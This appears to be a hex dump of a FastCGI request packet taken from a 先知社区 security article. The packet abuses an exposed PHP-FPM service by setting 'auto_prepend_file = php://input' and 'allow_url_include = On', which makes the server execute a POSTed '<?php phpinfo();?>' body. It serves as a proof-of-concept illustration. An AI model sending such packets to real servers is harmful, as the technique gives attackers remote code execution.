 0 01 01 77 3f 00 08 00 00 00 01 00 00 00 00 00 00 ..w?.... ........
0 01 04 77 3f 01 db 00 00 0e 02 43 4f 4e 54 45 4e ..w?.... ..CONTEN
0 54 5f 4c 45 4e 47 54 48 31 38 0c 10 43 4f 4e 54 T_LENGTH 18..CONT
0 45 4e 54 5f 54 59 50 45 61 70 70 6c 69 63 61 74 ENT_TYPE applicat
0 69 6f 6e 2f 74 65 78 74 0b 04 52 45 4d 4f 54 45 ion/text ..REMOTE
0 5f 50 4f 52 54 39 39 38 35 0b 09 53 45 52 56 45 _PORT998 5..SERVE
0 52 5f 4e 41 4d 45 6c 6f 63 61 6c 68 6f 73 74 11 R_NAMElo calhost.
0 0b 47 41 54 45 57 41 59 5f 49 4e 54 45 52 46 41 .GATEWAY _INTERFA
0 43 45 46 61 73 74 43 47 49 2f 31 2e 30 0f 0e 53 CEFastCG I/1.0..S
0 45 52 56 45 52 5f 53 4f 46 54 57 41 52 45 70 68 ERVER_SO FTWAREph
0 70 2f 66 63 67 69 63 6c 69 65 6e 74 0b 09 52 45 p/fcgicl ient..RE
0 4d 4f 54 45 5f 41 44 44 52 31 32 37 2e 30 2e 30 MOTE_ADD R127.0.0
0 2e 31 0f 17 53 43 52 49 50 54 5f 46 49 4c 45 4e .1..SCRI PT_FILEN
0 41 4d 45 2f 76 61 72 2f 77 77 77 2f 68 74 6d 6c AME/var/ www/html
0 2f 69 6e 64 65 78 2e 70 68 70 0b 17 53 43 52 49 /index.p hp..SCRI
0 50 54 5f 4e 41 4d 45 2f 76 61 72 2f 77 77 77 2f PT_NAME/ var/www/
0 68 74 6d 6c 2f 69 6e 64 65 78 2e 70 68 70 09 1f html/ind ex.php..
0 50 48 50 5f 56 41 4c 55 45 61 75 74 6f 5f 70 72 PHP_VALU Eauto_pr
0 65 70 65 6e 64 5f 66 69 6c 65 20 3d 20 70 68 70 epend_fi le = php
0 3a 2f 2f 69 6e 70 75 74 0e 04 52 45 51 55 45 53 ://input ..REQUES
0 54 5f 4d 45 54 48 4f 44 50 4f 53 54 0b 02 53 45 T_METHOD POST..SE
0 52 56 45 52 5f 50 4f 52 54 38 30 0f 08 53 45 52 RVER_POR T80..SER
0 56 45 52 5f 50 52 4f 54 4f 43 4f 4c 48 54 54 50 VER_PROT OCOLHTTP
0 2f 31 2e 31 0c 00 51 55 45 52 59 5f 53 54 52 49 /1.1..QU ERY_STRI
0 4e 47 0f 16 50 48 50 5f 41 44 4d 49 4e 5f 56 41 NG..PHP_ ADMIN_VA
0 4c 55 45 61 6c 6c 6f 77 5f 75 72 6c 5f 69 6e 63 LUEallow _url_inc
0 6c 75 64 65 20 3d 20 4f 6e 0d 01 44 4f 43 55 4d lude = O n..DOCUM
0 45 4e 54 5f 52 4f 4f 54 2f 0b 09 53 45 52 56 45 ENT_ROOT /..SERVE
0 52 5f 41 44 44 52 31 32 37 2e 30 2e 30 2e 31 0b R_ADDR12 7.0.0.1.
0 17 52 45 51 55 45 53 54 5f 55 52 49 2f 76 61 72 .REQUEST _URI/var
0 2f 77 77 77 2f 68 74 6d 6c 2f 69 6e 64 65 78 2e /www/htm l/index.
0 70 68 70 01 04 77 3f 00 00 00 00 01 05 77 3f 00 php..w?. .....w?.
0 12 00 00 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f ...<?php phpinfo
0 28 29 3b 3f 3e 01 05 77 3f 00 00 00 00 ();?>..w ?....
先知社区
3 服务器 分组, 3 turn(s).